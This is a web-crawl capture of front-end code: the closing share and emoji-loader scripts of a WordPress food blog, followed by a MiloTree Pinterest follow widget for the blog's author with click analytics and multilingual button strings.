						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body></html>


--- FILE ---
content_type: text/html
request_url: https://cdn001.milotree.com/pinterest/012815_007346milotree.html
body_size: 4945
content:
<!doctype html>
<html lang="en" xmlns="http://www.w3.org/1999/html">
<head>
  <meta charset="utf-8">
  <title>Recommended Pinner</title>
  <meta name="description" content="Follow Elana  Stir&amp;Strain on Pinterest">
  <meta name="author" content="milotree.com">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="noindex, nosnippet, follow">

  <style>
    html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,audio,canvas,details,figcaption,figure,footer,header,mark,menu,meter,nav,output,progress,section,summary,time,video{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;}body{line-height:1;}article,aside,figure,footer,header,nav,section,blockquote{display:block;}nav ul{list-style:none;}ol{list-style:decimal;}ul{list-style:disc;}ul ul{list-style:circle;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:none;}ins{text-decoration:underline;}del{text-decoration:line-through;}mark{background:none;}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help;}table{border-collapse:collapse;border-spacing:0;}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0;}input[type=submit],input[type=button],button{margin:0!important;padding:0!important;}input,select,a img{vertical-align:middle;}
    body {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 15px;background-color: #F5F5F5;color: #0A0A0A;}
    a:link { text-decoration: none; } a:visited { text-decoration: none; } a:hover { text-decoration: underline;}
    .clear {clear: both;}
    .text_body_color {
      color: #0A0A0A;
    }
    .btn {
      background-color: #ec2217;
      background: linear-gradient(to bottom, #ec2217, #CC0200);
      border: solid #CC0200 1px;
      border-radius: 2px;
      text-decoration: none;
      float: right;
      color: #ffffff;
      margin: 6px;
      line-height: 32px;
      width: 95px;
      text-align: center;
    }
    .btn:hover {
      background: #CC0200;
      text-decoration: none;
    }
    .btn_network {
      display: none;
    }
    #btn_desktop {
      display:none;
    }
    .avatar_wrap {
      margin: 6px;
      float: left;
    }
    .user_avatar {
      border-radius: 100%;
      border: 2px solid #ffffff;
      float:left;
    }
    .social_badge {
      border-radius: 100%;
      border: 2px solid #ffffff;
      float:left;
      z-index: 10;
      margin: 0 0 0 -10px;
    }
    .username_wrap {
      margin: 0;
      white-space: nowrap;
      overflow: hidden;
    }
    .recommended_user_p {
      margin: 6px 0 0;
    }
    .recommended_user {
      opacity: .8;
      font-size: 12px;
    }
    .username_p {
      margin: 2px 2px 0 0;
      overflow: hidden;
      text-overflow: ellipsis;
      padding-bottom: 1px;
    }
    .username {
      margin: 4px 0 0;
    }
    .photos_wrap {
      width: 100%;
      overflow: hidden;
      white-space: nowrap;
    }
    .photos_inner_wrap{
      width: 200%;
    }
    .photos_inner_wrap img {
      float: left;
    }
    .powered_by_wrap {
      float: left;
    }
    .powered_by {
    
      float: left;
      margin: 6px;
      opacity: .8;
      font-size: 11px;
    }
    #box-logo {
      float: left;
      margin: 0 0 0 8px;
    }
    #box-close {
      float: right;
      margin: 6px 8px 6px 6px;
      font-size: 11px;
    }
    #fb-page-mobile {
      display: block;
    }
    #fb-page-desktop {
      display: none;
    }
    .mocap {
      text-transform: capitalize;
    }

    @media (min-height: 310px) {
      body {
        font-size: 16px;
      }
      .btn {
        width: 200px;
        display: block;
        float: none;
        margin: 18px auto 22px;
        clear: both;
        font-size: 16px;
      }
      .btn_network {
        display: inline-block;
      }
      #btn_desktop {
        display:block;
      }
      #btn_mobile {
        display:none;
      }
      .social_image {
        height: 80px;
        width: 80px;
        font-size: 13px;
      }
      .photos_inner_wrap {
        width: 100%;
      }
      .avatar_wrap {
        margin: 8px 8px 16px;
      }
      .recommended_user_p {
        margin-top: 12px;
      }
      .username_p {
        margin-top: 3px;
        padding-bottom: 3px;
      }
      .user_avatar, .social_badge {
        width: 40px;
        height: 40px;
      }
      .powered_by_wrap {
        margin-top: 2px;
      }
      #box-close {
        margin-top: 8px;
      }
      #fb-page-mobile {
        display: none;
      }
      #fb-page-desktop {
        display: block;
      }
      .facebook_wrap {
        margin-bottom: 25px;
      }
      .mocap {
        text-transform: none;
      }

    }
    #footer {
      position: absolute;
      width: 100%;
      bottom: 0;
    }
  </style>
  
</head>
<body class="gframe">
<div id="box">
    <div class="avatar_wrap">
      <a href="https://www.pinterest.com/stirandstrain/" class=""  target="_blank" data-element="avatar" data-network="pinterest">
        <img height="32" width="32" alt="Recommended Pinner" class="user_avatar" src="https://i.pinimg.com/140x140_RS/ec/2b/77/ec2b77b76efd43d7446e0bbd07ed17c5.jpg" />
        <img height="32" width="32" alt="Recommended Pinner" class="social_badge" src="https://cdn001.milotree.com/images/badges/pinterest2_80.png" />
      </a>
    </div>

      <a href="https://www.pinterest.com/stirandstrain/" class="btn" id="btn_mobile" target="_blank" data-element="button" data-network="pinterest"><span class="l_string" data-l_key="l_button_pinterest">Follow<span class="btn_network">&nbsp;on Pinterest</span></span></a>

    <div class="username_wrap">
      <p class="recommended_user_p"><a id="box-recommended" href="https://www.pinterest.com/stirandstrain/" target="_blank" rel="nofollow" data-element="recommended" data-network="pinterest" class="recommended_user text_body_color"><span class="l_string" data-l_key="l_title_pinterest">Recommended Pinner</span></a></p>
      <p class="username_p"><a href="https://www.pinterest.com/stirandstrain/" target="_blank" rel="nofollow" data-element="username" data-network="pinterest" class="username text_body_color" >Elana  Stir&Strain</a></p>
    </div>

      <a href="https://www.pinterest.com/stirandstrain/" class="btn" id="btn_desktop" target="_blank" data-element="button" data-network="pinterest"><span class="l_string" data-l_key="l_button_pinterest">Follow<span class="btn_network">&nbsp;on Pinterest</span></span></a>

    <div class="photos_wrap">
        <div class="photos_inner_wrap">
          <a href="https://www.pinterest.com/stirandstrain/" id="box-pinterest" target="_blank" data-element="thumbnails" data-network="pinterest">
              <img height="56" width="56" class="social_image" src="https://i.pinimg.com/136x136/3c/e9/37/3ce937876e6012f16ee90bc79eba6242.jpg" />
              <img height="56" width="56" class="social_image" src="https://i.pinimg.com/136x136/91/c4/b6/91c4b65c736bc902075d7258541554f1.jpg" />
              <img height="56" width="56" class="social_image" src="https://i.pinimg.com/136x136/81/11/dc/8111dc72f5407cdc25a81f2c94b2da00.jpg" />
              <img height="56" width="56" class="social_image" src="https://i.pinimg.com/136x136/eb/a0/98/eba09855e20fcdb3abd6111037375ec8.jpg" />
              <img height="56" width="56" class="social_image" src="https://i.pinimg.com/136x136/ef/5a/b6/ef5ab63fb21640a2384190d5c24764d2.jpg" />
              <img height="56" width="56" class="social_image" src="https://i.pinimg.com/136x136/bc/a9/e4/bca9e440302eceb15aa2085e6a8cdfde.jpg" />
              <img height="56" width="56" class="social_image" src="https://i.pinimg.com/136x136/65/ab/58/65ab581d37d71baa4f5e0da5ec26d833.jpg" />
              <img height="56" width="56" class="social_image" src="https://i.pinimg.com/136x136/ce/14/83/ce148381beaae2363d8d0211088dc1dd.jpg" />
          </a>
        </div>
    </div>


  <div id="footer">
    <div class="powered_by_wrap">
        <a id="box-logo" href="https://milotree.com" target="_blank" rel="nofollow" data-element="powered_by_logo" data-network="milotree"><img src="https://cdn001.milotree.com/images/MiloTree-icon-52.png" alt="See more recommended pinners" height="16" width="16"></a>
        <a href="https://milotree.com" class="powered_by text_body_color" target="_blank" data-element="powered_by_text" data-network="milotree">Powered by MiloTree</a>
    </div>
    <div id="box-close" class="text_body_color"><span class="l_string" data-l_key="l_close">X CLOSE</span></div>
  </div>
</div>

<img id="milolytics" width="0" height="0" style="position:absolute; left: -999em;" src="[data-uri]"/>

<script>
  var elements = document.getElementsByTagName('a');
  var miloimage = document.getElementById('milolytics');
  var device = 'desktop';
  if (Math.max(document.documentElement.clientHeight, window.innerHeight || 0) < 130){
      device = 'mobile'
  }
  var base_url = 'https://api.keen.io/3.0/projects/56afc4a53bc6965fa8b59381/events/widgets?api_key=b8aae8580b0a98b7e1af5d6a3600cba73a760435804d32e30dc5fbe9be16b55a59b9a22afd6fd8bf84869b995ba17cbbcd31691e9fe4dc6dcc691b1668f30ff98fce3ab27e98707287ed9bda04d4bb306b9e5376ee3f0d88d9a0f84947b725aa&data=';
  for(var i = 0, len = elements.length; i < len; i++) {
    elements[i].onclick = function () {
      var base_data;
      var action = 'click';
      var network = this.getAttribute("data-network");
      var element = this.getAttribute("data-element");

      if (network === 'gdpr') {
        action = 'gdpr';
      }
      else if (network === 'milotree') {
        action = 'refer';
      }

      base_data = btoa('{"widget_id": 7346,"network_id": 12815,"network": "pinterest","action": "' + action + '","element": "' + element + '","device": "' + device + '"}');
      console.log('pinterest click');
      miloimage.src = base_url + base_data;
    }
  }
</script>





<script>
  var language = (navigator.languages ? navigator.languages[0] : (navigator.language || navigator.userLanguage)).substring(0,2);
  var l_data = {
    "es": {"l_close": "X CERRAR",
      "l_button_pinterest": "Seguir <span class=\"btn_network\">en Pinterest</span>", "l_title_pinterest": "Pinner recomendada",
      "l_button_instagram": "Seguir <span class=\"btn_network\">en Instagram</span>", "l_title_instagram": "Cuenta de Instagram recomendada",
      "l_button_facebook": "Me Gusta <span class=\"btn_network\">en Facebook</span>", "l_title_facebook": "Cuenta de Facebook recomendada",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Suscribir", "l_title_youtube": "Suscríbete en YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
     },
    "fr": {"l_close": "X FERMER",
      "l_button_pinterest": "Suivre <span class=\"btn_network\">sur Pinterest</span>", "l_title_pinterest": "Pinner recommandé",
      "l_button_instagram": "Suivre <span class=\"btn_network\">sur Instagram</span>", "l_title_instagram": "Compte Instagram recommandé",
      "l_button_facebook": "J'aime <span class=\"btn_network\">sur Facebook</span>", "l_title_facebook": "Page Facebook recommandé",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "S’abonner", "l_title_youtube": "Abonnez-vous sur YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "pt": {"l_close": "X FECHAR",
      "l_button_pinterest": "Seguir <span class=\"btn_network\">no Pinterest</span>", "l_title_pinterest": "Pinner Recomendado",
      "l_button_instagram": "Seguir <span class=\"btn_network\">no Instagram</span>", "l_title_instagram": "Página Instagram Recomendada",
      "l_button_facebook": "Gostar <span class=\"btn_network\">no Facebook</span>", "l_title_facebook": "Página Facebook Recomendada",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Subscrever", "l_title_youtube": "Subscrever no YouTube",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "de": {"l_close": "X Schließen",
      "l_button_pinterest": "<span class=\"btn_network\">Auf Pinterest</span> <span class=\"mocap\">folgen</span>", "l_title_pinterest": "Empfohlener Pinner",
      "l_button_instagram": "<span class=\"btn_network\">Auf Instagram</span> <span class=\"mocap\">folgen</span>", "l_title_instagram": "Empfohlenes Instagram-Profil",
      "l_button_facebook": "Gefällt mir", "l_title_facebook": "Empfohlene Facebook-Seite",
      "l_button_shopify": "Shop Now!", "l_title_shopify": "Check out our store",
      "l_button_etsy": "Shop Now!", "l_title_etsy": "Check out our shop",
      "l_button_youtube": "Abonnieren", "l_title_youtube": "Bei YouTube Abonnieren",
      "l_newsletter_title": "Subscribe to our Newsletter",
      "l_newsletter_text":"Sign up for our newsletter and get our latest updates by email!",
      "l_button_subscribe":"Subscribe",
      "l_button_signup":"Sign up",
      "l_button_getitnow":"Get it now",
      "l_button_download":"Download",
      "l_button_join":"Join",
      "l_email_placeholder":"Email Address",
      "l_email_placeholder_req":"Email Address Required"
      },
    "ja": {"l_close": "X 閉じる",
      "l_button_pinterest": "<span class=\"btn_network\">Pinterestで</span>フォロー ", "l_title_pinterest":   "Pinterestアカウントはこちら",
      "l_button_instagram": "<span class=\"btn_network\">Instagramで</span>フォロー", "l_title_instagram":  "Instagramアカウントはこちら",
      "l_button_facebook": "<span class=\"btn_network\">Facebook</span>公式ページ", "l_title_facebook": "Facebookページはこちら",
      "l_button_shopify": "購入はこちら", "l_title_shopify": "ストアを訪問",
      "l_button_etsy": "購入はこちら", "l_title_etsy": "ショップを訪問",
      "l_button_youtube": "購読", "l_title_youtube": "Youtubeでチャンネル登録",
      "l_newsletter_title": "メール配信登録",
      "l_newsletter_text":"メール配信登録で、最新情報をお見逃しなく",
      "l_button_subscribe":"<span class=\"mobile_small\">チャンネル登録</span>",
      "l_button_signup":"登録",
      "l_button_getitnow":"今すぐ入手",
      "l_button_download":"ダウンロード",
      "l_button_join":"登録する",
      "l_email_placeholder":"メールアドレス",
      "l_email_placeholder_req":"メールアドレスは必須です",
      "l_email_typo":"メールアドレスの入力に不備があるようです。",
      "l_email_thanks":"ご登録ありがとうございます！",
      "l_gdpr_text":"メール配信登録とアップデートの送信に同意します。",
      "l_gdpr_submit":"確定"
    }
  };

  if(l_data.hasOwnProperty(language)) {
    var l_strings = document.getElementsByClassName("l_string");
    for (var i = 0; i < l_strings.length; i++) {
      l_strings[i].innerHTML = l_data[language][l_strings[i].getAttribute("data-l_key")];
    }
    placeholder_text = l_data[language]["l_email_placeholder"];
    set_placeholder(placeholder_text);
    placeholder_error_text = l_data[language]["l_email_placeholder_req"];
  }
  function updateButton(buttonText) {
    var button_key = 'l_button_subscribe';
    switch (buttonText) {
      case 'Subscribe':
        button_key = 'l_button_subscribe';
        break;
      case 'Sign up':
        button_key = 'l_button_signup';
        break;
      case 'Get it now':
        button_key = 'l_button_getitnow';
        break;
      case 'Download':
        button_key = 'l_button_download';
        break;
      case 'Join':
        button_key = 'l_button_join';
        break;
    }
    var rows = document.getElementsByClassName('bt_submit');
    for (var i = 0; i < rows.length; i++) {
      console.log(i);
      rows[i].setAttribute('data-l_key', button_key);
      if (l_data.hasOwnProperty(language)) {
        rows[i].innerHTML = l_data[language][button_key];
      }
      else {
        rows[i].innerHTML = buttonText;
      }
    }
  }
</script>




</body>
</html>